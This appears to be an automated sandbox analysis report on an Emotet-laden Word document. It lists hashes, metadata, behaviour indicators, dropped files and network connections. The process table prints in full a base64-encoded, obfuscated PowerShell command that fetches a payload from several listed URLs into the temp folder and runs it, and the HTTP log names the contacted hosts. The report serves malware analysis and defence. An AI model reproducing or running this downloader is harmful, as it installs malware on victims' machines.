

| File name: | PO-465514-180820.doc |
| Full analysis: | https://app.any.run/tasks/24facea7-fe8d-4be9-8caf-6137c348b83b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 12, 2024, 19:16:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |

| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Ipsum., Author: Alexandre Riviere, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Aug 18 08:19:00 2020, Last Saved Time/Date: Tue Aug 18 08:19:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | D7E6921BFD008F707BA52DEE374FF3DB |
| SHA1: | 833BF5524A745A315C083067F2CBBF037FA35D56 |
| SHA256: | 044AA7E93EC81B297B53AAEBAD9BBAC1A9D754219B001AAF5D4261665AF30BC7 |
| SSDEEP: | 3072:fNw4PrXcuQuvpzm4bkiaMQgAlSKQg0g3Vwse:bDRv1m4bnQgISKQg0gFwse |


MALICIOUS
Drops known malicious document
- WINWORD.EXE (PID: 1836)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 1836)
SUSPICIOUS
Non-standard symbols in registry
- WINWORD.EXE (PID: 1836)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 1836)
Executed via WMI
- powersheLL.exe (PID: 1348)
Gets or sets the security protocol (POWERSHELL)
- powersheLL.exe (PID: 1348)
Reads the Internet Settings
- powersheLL.exe (PID: 1348)
The Powershell connects to the Internet
- powersheLL.exe (PID: 1348)
Unusual connection from system programs
- powersheLL.exe (PID: 1348)
INFO

An automatically generated document
- WINWORD.EXE (PID: 1836)
Reads mouse settings
- WINWORD.EXE (PID: 1836)
Uses string replace method (POWERSHELL)
- powersheLL.exe (PID: 1348)
Gets or sets the time when the file was last written to (POWERSHELL)
- powersheLL.exe (PID: 1348)
Uses string split method (POWERSHELL)
- powersheLL.exe (PID: 1348)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Ipsum. |
| Subject: | - |
| Author: | Alexandre Riviere |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:08:18 08:19:00 |
| ModifyDate: | 2020:08:18 08:19:00 |
| Security: | None |
| Company: | - |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 4 |
| Characters: | 24 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
40
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | powersheLL -e JABPAGcAbwB1AF8ANQAxAD0AKAAnAFEAdAA3ACcAKwAnADEAJwArACcAdABsADUAJwApADsALgAoACcAbgBlACcAKwAnAHcALQBpACcAKwAnAHQAZQBtACcAKQAgACQARQBOAFYAOgB0AEUAbQBwAFwATwBGAEYASQBDAEUAMgAwADEAOQAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBjAHQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAYABlAEMAVQByAGkAVAB5AGAAUAByAE8AVABgAE8AQwBgAE8AbAAiACAAPQAgACgAJwB0ACcAKwAnAGwAcwAxADIAJwArACcALAAgACcAKwAnAHQAbABzACcAKwAnADEAMQAsACAAdABsAHMAJwApADsAJABRAGEAawBmAG8AMABxACAAPQAgACgAJwBaADAAJwArACcAZgB2ADMAawBiAGcAJwApADsAJABCAHIAdgAzADUAcgBzAD0AKAAnAEUANgBoACcAKwAnADQAJwArACcAbgBrAG4AJwApADsAJABFAGMAOQB3ADQAZQAwAD0AJABlAG4AdgA6AHQAZQBtAHAAKwAoACgAJwBOACcAKwAnADMAcABPACcAKwAnAGYAZgBpAGMAZQAyADAAMQA5AE4AMwAnACsAJwBwACcAKQAuACIAcgBlAGAAUABsAGAAQQBjAEUAIgAoACcATgAzAHAAJwAsAFsAcwBUAHIAaQBOAGcAXQBbAEMASABhAFIAXQA5ADIAKQApACsAJABRAGEAawBmAG8AMABxACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABaAF8AagBqAGkAMwBtAD0AKAAnAE8AZwBwADUAJwArACcANwB3ACcAKwAnAGoAJwApADsAJABZADcAagBtAHgAegA4AD0AJgAoACcAbgBlAHcALQAnACsAJwBvAGIAagBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcAZQBiAGMATABJAEUAbgB0ADsAJABJAG4AbgBlAHcAYwBfAD0AKAAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvACcAKwAnAC8ANQAnACsAJwAyACcAKwAnADUAJwArACcANQAnACsAJwAwACcAKwAnADcANQAwAC0ANQAnACsAJwA2ACcAKwAnAC0AMgAwADEAOAAwADgAMgAnACsAJwA2ADEANQAxACcAKwAnADQANQAnACsAJwAzACcAKwAnAC4AdwBlACcAKwAnAGIAcwB0AGEAcgB0AGUAJwArACcAcgB6ACcAKwAnAC4AYwAnACsAJwBvAG0ALwBzAGEAJwArACcAdgAnACsAJwBlAHcAYQB5AGUAeABwAHIAZQBzAHMAdABoAGEAaQAnACsAJwAuACcAKwAnAGMAbwBtAC8AagAnACsAJwBuACcAKwAnAHoAZQBfADIAbwAnACsAJwAzAGoAXwBrAC8AKgBoAHQAdAAnACsAJwBwADoALwAvAG8AdQBiAGEAaQBuAGEALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAHcAJwArACcAcAAnACsAJwAtAGkAJwArACcAbgBjAGwAdQBkACcAKwAnAGUAcwAnACsAJwAvAGwAcQBrAHoAXwBuACcAKwAnAHYAcgBfACcAKwAnADEAYQAnACsAJwB2AGYANAAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvAHcAdwB3AC4AbQBzAGIAYwAnACsAJwAuAGsAegAnACsAJwAvAGQAYQB0AGEALwBrACcAKwAnADUAJwArACcAMgA3AF8ANQAnACsAJwBfAGMAYgAnACsAJwBkAHYAdgA1AGIAaQAxADkALwAqAGgAdAB0AHAAOgAvAC8AbwAnACsAJwBrACcAKwAnAGMAJwArACcAdQAnACsAJwBwAGkAJwArACcAZABhAHQAaQBuAGcALgBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAGkAbQAvACcAKwAnAGYAcwBxACcAKwAnAF8AZQAnACsAJwBzACcAKwAnAGoAJwArACcAXwAnACsAJwBxACcAKwAnAGcAJwArACcAeAAwADYAJwArACcAMABwAC8AKgAnACsAJwBoAHQAdABwADoALwAvACcAKwAnAGIAJwArACcAaQBrAGUALQBuAG8AbQAnACsAJwBhAGQALgBjAG8AbQAvAGMAZwBpAC0AJwArACcAYgAnACsAJwBpACcAKwAnAG4ALwA3AG4AXwAwACcAKwAnAHgAJwArACcAMABfADYAMgBtACcAKwAnAG4AegAnACsAJwB5ACcAKwAnAGgAJwArACcAOQAnACsAJwBxAC8AJwApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEYAZQA4AG4AZQBnADQAPQAoACcASwAnACsAJwB5ACcAKwAnAG0AcgB3ADkAdwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABNAHMAdQBvAG4AaAA4ACAAaQBuACAAJABJAG4AbgBlAHcAYwBfACkAewB0AHIAeQB7ACQAWQA3AGoAbQB4AHoAOAAuACIARABvAFcAYABOAEwAbwBBAGQAYABGAGkAYABMAEUAIgAoACQATQBzAHUAbwBuAGgAOAAsACAAJABFAGMAOQB3ADQAZQAwACkAOwAkAFUAaQAzAGwANAA5AGcAPQAoACcARABvACcAKwAnAGgAeABiACcAKwAnAHoAZwAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQARQBjADkAdwA0AGUAMAApAC4AIgBsAEUAbgBnAGAAVABoACIAIAAtAGcAZQAgADMAMQA0ADUAMQApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABFAGMAOQB3ADQAZQAwACkAOwAkAEMAdwBpAG8AXwBoADUAPQAoACcARQAnACsAJwA2AHYAcAA3AHYAdwAnACkAOwBiAHIAZQBhAGsAOwAkAFQAYQB5ADUAMABsAGsAPQAoACcAUABoADEAMABnACcAKwAnAGIAMQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFUANwB0AG0AbgBrADQAPQAoACcAWQBlAHcAYwB3ACcAKwAnADgAJwArACcAawAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1836 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\PO-465514-180820.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
21 101
Read events
19 775
Write events
632
Delete events
694
Modification events
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3`> |
Value: 33603E002C070000010000000000000000000000 | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1836) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
15
Text files
0
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2093.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$-465514-180820.doc | pgc | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF70D13DE03AB946F4.TMP | binary | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFB09116811A0FB602.TMP | — | |
MD5:— | SHA256:— | |||
| 1348 | powersheLL.exe | C:\Users\admin\AppData\Local\Temp\liqf014p.tl5.ps1 | binary | |
MD5:— | SHA256:— | |||
| 1348 | powersheLL.exe | C:\Users\admin\AppData\Local\Temp\eomp0ctc.crc.psm1 | binary | |
MD5:— | SHA256:— | |||
| 1348 | powersheLL.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 1836 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~WRD0000.tmp | gmc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
9
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1348 | powersheLL.exe | GET | 404 | 123.253.24.22:80 | http://oubaina.com/wp-includes/lqkz_nvr_1avf4/ | unknown | — | — | unknown |
1348 | powersheLL.exe | GET | 404 | 63.247.140.170:80 | http://bike-nomad.com/cgi-bin/7n_0x0_62mnzyh9q/ | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1348 | powersheLL.exe | 49.13.77.253:80 | 52550750-56-20180826151453.webstarterz.com | Hetzner Online GmbH | DE | unknown |
1348 | powersheLL.exe | 123.253.24.22:80 | oubaina.com | Netsec Limited | HK | unknown |
1348 | powersheLL.exe | 195.210.46.42:443 | www.msbc.kz | PS Internet Company LLC | KZ | unknown |
